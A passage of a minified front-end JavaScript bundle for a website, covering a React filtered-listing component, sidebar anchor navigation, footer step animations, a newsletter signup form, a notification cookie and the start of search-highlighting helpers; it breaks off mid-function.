k.createElement("div",{className:"listing-layout"},k.createElement(at,{showResultCount:e.showResultCount,itemCount:e.itemCount,sortBy:e.sortBy,currentSort:e.currentSort,updateSort:e.updateSort}),k.createElement(Lt,{contentLoading:e.contentLoading,listingItems:e.listingItems,resources:e.resources,itemWrapperModifier:e.itemWrapperModifier,itemDirection:e.itemDirection,itemType:e.itemType,totalPages:e.totalPages,currentPage:e.currentPage,changePage:e.changePage,resetFilters:e.resetFilters}))}It.propTypes={totalPages:P.number.isRequired,currentPage:P.number.isRequired,changePage:P.func.isRequired},Mt.propTypes={items:(0,P.arrayOf)(P.object).isRequired,resetFilters:P.func.isRequired,contentLoading:P.bool.isRequired},Lt.propTypes={listingItems:(0,P.arrayOf)(P.object).isRequired,itemWrapperModifier:P.string.isRequired,itemDirection:(0,P.oneOf)(["horizontal","vertical"]).isRequired,itemType:P.string.isRequired,resources:(0,P.arrayOf)(P.object).isRequired,totalPages:P.number.isRequired,currentPage:P.number.isRequired,changePage:P.func.isRequired,resetFilters:P.func.isRequired,contentLoading:P.bool.isRequired},Dt.propTypes={listingItems:(0,P.arrayOf)(P.object).isRequired,itemCount:P.number.isRequired,itemWrapperModifier:P.string.isRequired,itemType:P.string.isRequired,itemDirection:P.string.isRequired,sortBy:(0,P.arrayOf)(P.object),currentSort:(0,P.oneOfType)([P.string,P.object]),updateSort:P.func.isRequired,showResultCount:P.bool,totalPages:P.number.isRequired,currentPage:P.number.isRequired,resources:(0,P.arrayOf)(P.object),resetFilters:P.func.isRequired,changePage:P.func.isRequired,contentLoading:P.bool.isRequired},Dt.defaultProps={sortBy:[],currentSort:"",showResultCount:!1,resources:[]};var qt=r(72931),Ht=r.n(qt);function zt(e,t){return e.filter(function(e){return Object.keys(t).every(function(r){return e[r]===t[r]})})}function $t(e,t){if(!t.values.length)return!0;var r=zt(e.filterOptions,{code:t.code});return!(!r||!r.length)&&void 0===r.find(function(e){return!Ht()(e.values,t.values).length})}function Ut(e,t,r){var n=N()(t);return n=n.filter(function(t){if(!e||!e.length)return!0;var n=B(e),i=!0;return n.forEach(function(e){switch(e.type){case L:(function(e,t,r){if(!t.values.length||!t.values[0])return!0;var n=r&&r.length?r:["title","excerpt"],i="";return n.forEach(function(t){Array.isArray(e[t])?i+=e[t].join(" ").toLowerCase():i+="".concat(e[t]," ").toLowerCase()}),-1!==i.indexOf(t.values[0].toLowerCase())})(t,e,r)||(i=!1);break;case F:$t(t,e)||(i=!1);break;case I:(function(e,t){if(!t.values.length||!t.values[0])return!0;var r=zt(e.filterOptions,{code:t.code});return!(!r||!r.length)&&void 0===r.find(function(e){return!e.values.includes(t.values[0])})})(t,e)||(i=!1);break;case M:(function(e,t){if(!t.values.length||!t.values[0])return!0;var r=zt(e.filterOptions,{code:t.code});return!(!r||!r.length)&&void 0===r.find(function(e){return!e.values.includes(t.values[0])})})(t,e)||(i=!1);break;case D:$t(t,e)||(i=!1);break;default:i=!1}}),i})}function Bt(e){return Bt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Bt(e)}function Vt(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,u=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(u)throw i}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Wt(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Wt(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Wt(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function Qt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function Yt(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Qt(Object(r),!0).forEach(function(t){Gt(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Qt(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function Gt(e,t,r){return(t=Xt(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Kt(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,Xt(n.key),n)}}function Xt(e){var t=function(e,t){if("object"!=Bt(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=Bt(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Bt(t)?t:t+""}function Jt(e,t,r){return t=er(t),function(e,t){if(t&&("object"==Bt(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,Zt()?Reflect.construct(t,r||[],er(e).constructor):t.apply(e,r))}function Zt(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(Zt=function(){return!!e})()}function er(e){return er=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},er(e)}function tr(e,t){return tr=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},tr(e,t)}var rr=function(e){function r(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r),(t=Jt(this,r,[e])).history=(0,x.A)(),t.state={isLoading:!0,contentLoading:!1,data:{filterOptions:[],contentData:[],resources:[],settings:{},contact:{}},APIStatus:"",APIMessage:"",activeFilters:[],currentSort:"",defaultYear:{},currentPage:0},t.toggleFilters=t.toggleFilters.bind(t),t.resetFilters=t.resetFilters.bind(t),t.resetFilterGroup=t.resetFilterGroup.bind(t),t.changePage=t.changePage.bind(t),t.updateSort=t.updateSort.bind(t),t.toggleFocus=t.toggleFocus.bind(t),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&tr(e,t)}(r,e),n=r,i=[{key:"componentDidMount",value:function(){var e=this.state.isLoading,r=this.props.rawData,n=Yt({},this.state),i=r.trim();if(i&&i.length){var o=t().parseJSON(i);return this.setData(o,n),o.contentData&&o.contentData.length>0&&(n.isLoading=!1),n.activeFilters=z(o.filterOptions),this.prePopulateFilters(n),void this.setState(n)}e&&this.fetchItems(this.getApiUrl(),n)}},{key:"componentDidUpdate",value:function(e,t){var r=this.state.currentPage,n=te(this.state);this.history.replace({pathname:window.location.pathname,search:n}),r!==t.currentPage&&j(document.body,0,200)}},{key:"getApiUrl",value:function(){var e=this.props,t=e.url,r=e.fullUrl,n="/api/".concat(t);return r&&(n=r),n}},{key:"setData",value:function(e,t){t.data.contentData=e.contentData,t.data.settings=e.settings,e.filterOptions&&e.filterOptions.length&&(t.data.filterOptions=e.filterOptions),e.resources&&e.resources.length&&(t.data.resources=e.resources),e.defaultYear&&(t.defaultYear=e.defaultYear),e.contact&&(t.data.contact=e.contact)}},{key:"getRequestedYear",value:function(e,t,r){var n="",i="";t.map(function(t){if(t.code===e.defaultYear.code){var r=Vt(t.values,1);n=r[0]}return t}),r.map(function(t){if(t.code===e.defaultYear.code){var r=Vt(t.values,1);i=r[0]}return t}),n!==i&&(e.contentLoading=!0,this.fetchItems("".concat(this.getApiUrl(),"?year=").concat(i),e,!1))}},{key:"reFetchData",value:function(e){var t=this.state,r=t.defaultYear,n=t.activeFilters,i=r.code,o=Yt(Yt({},this.state),{},{currentPage:0,focusedFilter:null,contentLoading:!0,activeFilters:$(n,i,e,!1)});this.setState(o),this.fetchItems("".concat(this.getApiUrl(),"?year=").concat(e),o,!1)}},{key:"prePopulateFilters",value:function(e){var t=this.state,r=t.activeFilters,n=t.data,i=t.currentPage,o=S(),a=r.length>0?r:z(n.filterOptions);if(0===r.length)for(var s=0;s<a.length;s+=1)a[s].code===e.defaultYear.code&&0===a[s].values.length&&a[s].values.push(e.defaultYear.year);var c=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"default",i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},o={activeFilters:N()(t),currentPage:r,currentSort:n};if(!e)return o;var a=e.split("&"),s=ee(a),c=Y(t),u=[].concat(X(Q),X(c));return function(e,t){return t.some(function(t){return e.includes(t)})}(u,s)?(a.forEach(function(e){var t=K(e.split("="),2),r=t[0],n=t[1],a=n&&n.length>0?n.split(","):[];if(u.includes(r)||a.length&&a[0])if(r===V)try{o[r]=JSON.parse(decodeURIComponent(a[0]))}catch(e){var s=K(a,1);o[r]=s[0]}else if(r===W){if(/\d$/gi.test(a[0])){var c=K(a,1);o[r]=c[0]}}else{var l=decodeURIComponent(a[0]).split("+");o.activeFilters.forEach(function(e){e.queryParam===r&&l.forEach(function(t){"true"===t?e.values.push(!0):"false"===t?e.values.push(!1):t&&(void 0!==i.code?i.code===e.code&&(e.values=[t]):e.values.push(t))})})}}),o):null}(o,a,i,e.currentSort,e.defaultYear);c&&(JSON.stringify(c.activeFilters)!==JSON.stringify(r)&&(this.getRequestedYear(e,a,c.activeFilters),e.activeFilters=c.activeFilters),c.currentSort&&c.currentSort!==e.currentSort&&(e.currentSort=c.currentSort),0!==parseInt(c.currentPage,10)&&(e.currentPage=parseInt(c.currentPage,10)))}},{key:"fetchItems",value:function(e,r){var n=this,i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];t().getJSON(e).fail(function(e,t,i){r.APIStatus="error",r.APIMessage="".concat(t,", ").concat(i),n.setState(r)}).done(function(e){n.setData(e.data,r),r.isLoading=!1,r.contentLoading=!1,i&&(r.activeFilters=z(e.data.filterOptions)),n.prePopulateFilters(r),n.setState(r)})}},{key:"resetFilters",value:function(e){e.preventDefault(),this.setState(function(e){return{activeFilters:z(e.data.filterOptions),currentPage:0}})}},{key:"resetFilterGroup",value:function(e){this.setState(function(t){return{activeFilters:U(t.activeFilters,e),currentPage:0}})}},{key:"toggleFilters",value:function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=this.state.defaultYear;this.toggleFocus(t),this.setState(function(e){return{activeFilters:$(e.activeFilters,t.code,r,n),currentPage:0}}),t.code===i.code&&this.reFetchData(r)}},{key:"changePage",value:function(e){this.setState({currentPage:e})}},{key:"updateSort",value:function(e){this.setState({currentSort:e,currentPage:0})}},{key:"toggleFocus",value:function(e){this.setState({focusedFilter:e?e.code:null})}},{key:"renderAPIErrorMessage",value:function(){var e=this.state,t=e.APIStatus,r=e.APIMessage;return"error"!==t?null:k.createElement("p",{className:"validation-msg"},"Oops, something went wrong:",r)}},{key:"render",value:function(){var e=this.state,t=e.isLoading,r=e.data,n=e.activeFilters,i=e.currentSort,o=e.currentPage,s=e.focusedFilter,c=e.contentLoading,u=this.props,l=u.filtersLayout,f=u.itemContainerLayout,d=u.itemDirection,p=u.itemType,h=u.filtersBg;if(t)return k.createElement("div",null,k.createElement(_,null),this.renderAPIErrorMessage());var v=r.contentData,m=r.filterOptions,g=r.resources,y=r.settings,b=r.contact,w={activeFiltersStyle:y.activeFiltersStyle?y.activeFiltersStyle:"btn-tags",showActiveFilters:y.showActiveFilters,activeFiltersLabel:y.activeFiltersLabel,keywordPlaceholderText:y.keywordPlaceholderText,keywordSearchableFields:y.keywordSearchableFields},x=B(n),S=Ut(x,v,w.keywordSearchableFields),E=function(e,t){return t?e.sort(function(e,r){return e[t.field]<r[t.field]?t.ascending?-1:1:e[t.field]>r[t.field]?t.ascending?1:-1:0}):e}(S,i),O=function(e,t,r){var n=r*t;return e.filter(function(e,t){return t>=n&&t<n+r})}(E,o,y.itemsPerPage),C=Object.keys(b).length>0&&b.constructor===Object?b:null;return k.createElement("div",{className:"c-filtered-listing ".concat(l," ").concat(h)},k.createElement("div",{className:"filtered-listing-container"},k.createElement("div",{className:"filtered-listing"},k.createElement(rt,{mainState:this.state,filters:m,activeFilters:x,filterSettings:w,toggleFilters:(0,a.v)(this.toggleFilters),resetFilters:this.resetFilters,resetFilterGroup:this.resetFilterGroup,focusedFilter:s,toggleFocus:this.toggleFocus}),null!==C&&k.createElement(nt,{contact:b}),k.createElement(Dt,{contentLoading:c,itemWrapperModifier:f,itemType:p,itemDirection:d,listingItems:O,resources:g,showResultCount:y.showResultCount,itemCount:S.length,sortBy:y.sortBy,currentSort:i,updateSort:this.updateSort,totalPages:Math.ceil(S.length/y.itemsPerPage),itemsPerPage:y.itemsPerPage,currentPage:o,changePage:this.changePage,resetFilters:this.resetFilters}))))}}],i&&Kt(n.prototype,i),o&&Kt(n,o),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,i,o}(k.Component);rr.propTypes={url:P.string,fullUrl:P.string,rawData:P.string,itemType:P.string,itemDirection:P.string,itemContainerLayout:P.string,filtersLayout:P.string,filtersBg:P.string},rr.defaultProps={url:"",fullUrl:"",rawData:"",itemType:"content",itemDirection:"vertical",itemContainerLayout:"four-col",filtersLayout:"filters-top",filtersBg:""},t()(".listing-app").each(function(){var e=t()(this).data("app-id"),r=t()(".".concat(e,"-api-json"));if(e&&r.length){var n={url:r.data("api-url"),fullUrl:r.data("api-fullurl"),rawData:r.html(),listingIdentifier:e,itemType:r.data("tile-type"),itemDirection:r.data("tile-direction"),itemContainerLayout:r.data("tile-container-layout"),filtersLayout:r.data("filters-layout"),filtersBg:r.data("filters-bg")};C(n),O.render(k.createElement(rr,n,null),t()(this)[0])}});var nr=function(){var e=t()(".js-anchor-content"),r=t()(".js-sidebar-trigger");if(!(e.length<=0)){var n,i,o,a,s,c,u,l="placed",f="fixed",d=e.offset().top,p=0;!function(){var i=e.find(".content h2"),o=t()(".js-sidebar-anchor-links ul");o.html("");for(var a=0;a<=i.length;a+=1){var s=t()(i[a]);s.text()&&(s.attr({id:"anchor-content-".concat(a)}),o.append('<li><a href="#anchor-content-'.concat(a,'">').concat(s.text(),"</a></li>")))}t()(".js-sidebar-anchor-links ul a").click(function(e){e.preventDefault();var r=t()(t()(this).attr("href")).offset().top;r=r<c?r-n:r,t()("html, body").animate({scrollTop:r}),t()("body").removeClass("anchor-content-open")}),r.click(function(){t()("body").toggleClass("anchor-content-open")})}(),t()(window).on("resize",function(){u=t()(window).width(),d=e.offset().top,t()("html, body").animate({scrollTop:0},0)}),t()(window).scroll(function(){var r,h,v,m;n=t()(".js-flex-fixed").outerHeight()||0,i=t()(".js-sidebar-scroll-pos"),a=i.hasClass(l),s=i.hasClass(f),o=i.offset().top,(c=Math.max(t()(this).scrollTop(),0))>=p?(r=1*i.css("top").replace("px",""),h=t()(".js-sidebar-anchor-links").outerHeight()+c,v=e.outerHeight()+e.offset().top,m=u<768?0:d,o<c&&!a&&!s&&(i.addClass(f),e.addClass(f)),s&&r===n&&i.css({top:c-m+n}).removeClass(f).addClass(l),o<=c&&h<v&&i.css({top:""}).removeClass(l).addClass(f),!a&&h>v&&u>=768&&i.css({top:c-m}).removeClass(f).addClass(l)):function(){var t=1*i.css("top").replace("px","")==0,r=u<768?0:d;t&&s&&i.css({top:c-r}).removeClass(f).addClass(l),a&&o>=c+n&&i.css({top:n}).removeClass(l).addClass(f),d>c+n&&(i.css({top:""}).removeClass(l).removeClass(f),e.removeClass(f))}(),p=c}),t()(window).trigger("resize").trigger("scroll")}};t()(function(){nr()});t()(function(){var e,r,n;e=t()(".s-sitemap ul"),r="is-open",n=".svg-icon",0!==e.length&&(e.find("li ul").closest("li").prepend(t()(".s-sitemap-icon-source svg").clone().attr("tabindex","0")).find("ul").slideUp(),e.find(n).click(function(){var e=t()(this).closest("li");e.hasClass(r)?e.removeClass(r).find("> ul").slideUp():e.addClass(r).find("> ul").slideDown()}),(0,a.A)(e.find(n)))});var ir=function(){var e="swing",r=500,n="swing",i="jsfn-active-step",o="footer-nav-bottom",a="body-classes",s=t()("body"),c=t()(".js-footer-nav"),u=t()(".js-footer-nav .js-header"),l=t()(".js-footer-nav .js-footer-nav-items"),f=t()(".js-footer-nav-item");if(!(c.length<=0)){var d=function(){c.animate({opacity:1},r,n)},p=function(){var e=t()(window).innerHeight();c.find(".step-up").hide(),c.find(".step-down").removeClass("reverse-icon"),c.removeClass("keep-on-top"),s.find(".exit-step-btn").hide(),c.animate({opacity:0},250,n,function(){l.data("step",0),l.find("span[data-step]").hide(),l.find('span[data-step="0"]').show(),t()(".js-step-content").animate({top:e},r,n).promise().then(function(){s.removeClass(i),d(),t()(".js-step-content").removeAttr("style")})})},h=function(){var e=(l.data("step")||0)-1;if(!(e<0)){l.data("step",e);var o=t()(window).innerHeight(),a=t()('.js-step-content[data-animate="step-'.concat(e+1,'"]'));c.find(".step-down").removeClass("reverse-icon"),e<2?c.find(".step-up").hide():c.find(".step-up").show(),c.removeClass("keep-on-top"),e>0&&c.addClass("keep-on-top");var u=function(){l.find('span[data-step="'.concat(e+1,'"]')).hide(),l.find('span[data-step="'.concat(e,'"]')).show();var t=a.prev();t.hasClass("js-step-content")&&t.addClass("reset-scroll"),e>1&&a.find(".exit-step-btn").show(),a.delay(600).animate({top:o},r,n,function(){t.removeClass("reset-scroll"),a.css("zIndex",1),e<=1&&a.find(".exit-step-btn").show(),0===e&&s.removeClass(i),d()})};e>0?u():c.animate({opacity:0},250,n,u)}};!function(){for(var r=t()(".js-page-header-video .js-animate-appear-up").children(),n=700,i=function(i){n+=200,t()(r[i]).delay(n).animate({top:0,opacity:1},800,e,function(){i+1===r.length&&d()})},o=0;o<r.length;o+=1)i(o)}(),t()(".js-footer-nav .js-close").click(function(e){e.preventDefault(),function(){var e=t()(window).innerHeight();t()(".js-page-header-video, .js-step-content").css("top",-e).show().animate({top:0},r,n);var i=t()(".js-footer-nav .js-close"),f=i.data(o);c.css("bottom",f+e),l.show(),c.animate({bottom:f},r,n,function(){c.css("bottom",""),s.addClass(i.data(a))}),t()(".js-how-to-apply").animate({top:e},r,n),u.fadeOut()}()}),f.click(function(f){f.preventDefault();var v=t()(this);"apply"===v.data("type")&&function(){var i=t()(window).innerHeight();t()(".js-page-header-video, .js-step-content").animate({top:-i},r,n).promise().then(function(){t()(".js-page-header-video, .js-step-content").hide()});var s=1*t()(".js-footer-nav").css("bottom").replace("px","");t()(".js-footer-nav .js-close").data(o,s).data(a,t()("body").attr("class")),c.animate({bottom:s+i},r,n,function(){l.hide()});var f=t()(".js-how-to-apply .js-animate-appear-up, .js-key-dates .js-animate-appear-up").children();f.css({top:"50px",opacity:0}),t()(".js-how-to-apply").css("top",i).animate({top:0},r,n,function(){for(var r=700,n=0;n<f.length;n+=1)r+=200,t()(f[n]).delay(r).animate({top:0,opacity:1},800,e)}),u.fadeIn()}(),"step"===v.data("type")&&function(){var o=(l.data("step")||0)+1,a=t()(window).innerHeight(),u=t()('.js-step-content[data-animate="step-'.concat(o,'"]'));if(u.length<=0)h();else{l.data("step",o);var f=t()('.js-step-content[data-animate="step-'.concat(o+1,'"]'));c.find(".step-down").removeClass("reverse-icon"),o<2||f.length<=0?(c.find(".step-up").hide(),f.length<=0&&c.find(".step-down").addClass("reverse-icon")):c.find(".step-up").show(),c.removeClass("keep-on-top"),o>1&&c.addClass("keep-on-top");var v=u.find(".js-animate-appear-up").children();v.css({top:"50px",opacity:0});var m=function(){u.length<=0?p():(l.find('span[data-step="'.concat(o-1,'"]')).hide(),l.find('span[data-step="'.concat(o,'"]')).show(),s.addClass(i),o>1&&u.find(".exit-step-btn").show(),u.addClass("reset-scroll").delay(600).css({top:a,zIndex:1001}).animate({top:0},r,n,function(){u.removeClass("reset-scroll").css("zIndex",1e3),o<=1&&u.find(".exit-step-btn").show();for(var r=0,n=0;n<v.length;n+=1)r+=200,t()(v[n]).delay(r).animate({top:0,opacity:1},800,e);d()}))};o>1?m():c.animate({opacity:0},250,n,m)}}(),"step-back"===v.data("type")&&h(),"back-home"===v.data("type")&&p()})}};t()(function(){ir()});var or=void 0,ar=function(){var e=t()(".s-newsletter-signup-form");0!==e.length&&e.each(function(){var e=t()("input[type=email]",or),r=t()(".c-loader",or),n=t()("button",or),i=t()(".response-msg",or),o=function(e){var n="localhost"===window.location.hostname?"http://www.gsdemo.com.dev/":"";t().ajax({type:"POST",url:"".concat(n,"/api/mailchimp/subscribe"),data:e,success:function(e){"success"===e.status?i.text(e.message).removeClass("invalid").addClass("success show"):i.text(e.message).addClass("invalid show")},error:function(){i.text("Error encountered, please try again later.").addClass("invalid show")},complete:function(){r.removeClass("show")}})},a=function(){var t,n=(t=e.val()).length>1&&/^[-a-z0-9~!$%^&*_=+}{'?]+(\.[-a-z0-9~!$%^&*_=+}{'?]+)*@([a-z0-9_][-a-z0-9_]*(\.[-a-z0-9_]+)*\.(aero|arpa|biz|com|coop|edu|gov|info|int|mil|museum|name|net|org|pro|travel|mobi|[a-z][a-z])|([0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}))(:[0-9]{1,5})?$/i.test(t);if(e.val().length>1&&n){e.parent().removeClass("Error"),r.addClass("show");var i={email:e.val()};o(i)}else e.parent().addClass("Error")};n.on("click",function(){a()}),e.on("keypress",function(e){13===e.keyCode&&a()})})};function sr(e,t,r){var n=new Date;n.setTime(n.getTime()+24*r*60*60*1e3);var i="expires=".concat(n.toUTCString());document.cookie="".concat(e,"=").concat(encodeURIComponent(t),";").concat(i,"';path=/")}t()(function(){ar()});var cr=function(){var e="hide-notification",r=t()(".s-notification"),n=r.find(".close-icon"),i=function(e){for(var t="".concat(e,"="),r=document.cookie.split(";"),n=0;n<r.length;n+=1){for(var i=r[n];" "===i.charAt(0);)i=i.substring(1);if(0===i.indexOf(t))return decodeURIComponent(i.substring(t.length,i.length))}return""}(e);0!==r.length&&(""===i?r.removeClass("hide"):r.addClass("hide"),n.click(function(){r.addClass("hide"),sr(e,1,1)}))};t()(function(){cr()});var ur=function(){if(t()(".js-flex-fixed").length){var e,r=0;t()(window).scroll(function(){(e=t()(this).scrollTop())>r?function(){var e=t()(".js-flex-fixed"),r=1*e.css("top").replace("px",""),n=e.outerHeight(),i=Math.max(t()(window).scrollTop(),0);e.hasClass("placed")&&i>r+n&&e.removeClass("placed"),e.hasClass("fixed")&&e.css("top",i).addClass("placed").removeClass("fixed")}():function(){var e=t()(".js-flex-fixed"),r=1*e.css("top").replace("px",""),n=e.outerHeight(),i=Math.max(t()(window).scrollTop(),0);if(0!==i)if(e.hasClass("placed")||e.hasClass("fixed"))i<=r&&e.css("top",0).addClass("fixed").removeClass("placed");else{if(i<n)return;e.css("top",t()(window).scrollTop()-n).addClass("placed")}else e.removeClass("fixed")}(),r=e})}};t()(function(){var e;ur(),(e=t()(".js-dropdown > a")).length<=0||(e.click(function(e){e.preventDefault();var r=t()(this).closest(".js-dropdown");r.hasClass("open")?r.removeClass("open"):(t()(".js-dropdown").removeClass("open"),r.addClass("open"))}),t()("body").click(function(e){t()(e.target).closest(".js-dropdown").length>0||t()(".js-dropdown").removeClass("open")}))});var lr=function(){var e=t()("body");t()(".s-desktop-header").removeClass("hidden");var r=t()(".c-desktop-menu").outerHeight();r>40||0===r?(e.addClass("mobile-menu"),e.removeClass("desktop-menu")):(e.addClass("desktop-menu"),e.removeClass("mobile-menu"))};t()(function(){lr(),t()(window).on("resize",function(){lr()})});t()(function(){var e;(e=t()(".js-blend-mode")).length&&void 0===window.getComputedStyle(document.body).mixBlendMode&&e.addClass("blend-fix")});var fr=r(83643),dr=r.n(fr),pr=r(30115),hr=r.n(pr),vr=(0,k.createContext)({onInternalStateUpdate:function(){},createHrefForState:function(){return"#"},onSearchForFacetValues:function(){},onSearchStateChange:function(){},onSearchParameters:function(){},store:{},widgetsManager:{},mainTargetedIndex:""}),mr=vr.Consumer,gr=vr.Provider,yr=(0,k.createContext)(void 0),br=yr.Consumer,wr=(yr.Provider,r(74103)),xr=r.n(wr);function Sr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function Er(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Sr(Object(r),!0).forEach(function(t){kr(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Sr(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function kr(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==Or(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Or(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Or(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Or(e){return Or="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Or(e)}var Cr=Object.prototype.hasOwnProperty,Pr=function(e,t){if(e===t)return!0;var r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(var i=0;i<r.length;i++)if(!Cr.call(t,r[i])||e[r[i]]!==t[r[i]])return!1;return!0},Tr=Promise.resolve(),Rr=function e(t){return Object.keys(t).forEach(function(r){var n,i=t[r];(function(e){return"object"===Or(e)&&null!==e&&!Array.isArray(e)})(i)&&((n=i)&&Object.keys(n).length>0?e(i):delete t[r])}),t};function jr(e,t){if(null==e)return{};for(var r={},n=Object.keys(e),i=0;i<n.length;i++){var o=n[i];t.indexOf(o)>=0||(r[o]=e[o])}return r}function _r(e){return e.replace(/^\\-/,"-")}function Ar(e){var t=[],r=!1;function n(){var t;r||(r=!0,t=function(){r=!1,e()},Tr.then(t))}return{registerWidget:function(e){return t.push(e),n(),function(){t.splice(t.indexOf(e),1),n()}},update:n,getWidgets:function(){return t}}}var Nr={highlightPreTag:"<ais-highlight-0000000000>",highlightPostTag:"</ais-highlight-0000000000>"};function Fr(e){var t=e.preTag,r=e.postTag,n=e.highlightedValue,i=(void 0===n?"":n).split(t),o=i.shift(),a=""===o?[]:[{value:o,isHighlighted:!1}];if(r===t){var s=!0;i.forEach(function(e){a.push({value:e,isHighlighted:s}),s=!s})}else i.forEach(function(e){var t=e.split(r);a.push({value:t[0],isHighlighted:!0}),""!==t[1]&&a.push({value:t[1],isHighlighted:!1})});return a}function Ir(e){var t=e.preTag,r=void 0===t?"<em>":t,n=e.postTag,i=void 0===n?"</em>":n,o=e.highlightProperty,a=e.attribute,s=e.hit;if(!s)throw new Error("`hit`, the matching record, must be provided");var c,u,l=(c=s[o],u=a,(Array.isArray(u)?u:u.replace(/\[(\d+)]/g,".$1").split(".")).reduce(function(e,t){return e?e[t]:void 0},c)||{});return Array.isArray(l)?l.map(function(e){return Fr({preTag:r,postTag:i,highlightedValue:e.value})}):Fr({preTag:r,postTag:i,highlightedValue:l.value})}function Mr(e){return Mr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Mr(e)}function Lr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function Dr(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Lr(Object(r),!0).forEach(function(t){qr(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Lr(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function qr(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==Mr(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Mr(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Mr(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Hr(e){return $r(e)?e.multiIndexContext.targetedIndex:e.ais.mainTargetedIndex}function zr(e,t){if(e.results){if(e.results.hits)return e.results;var r=Hr(t);if(e.results[r])return e.results[r]}return null}function $r(e){return 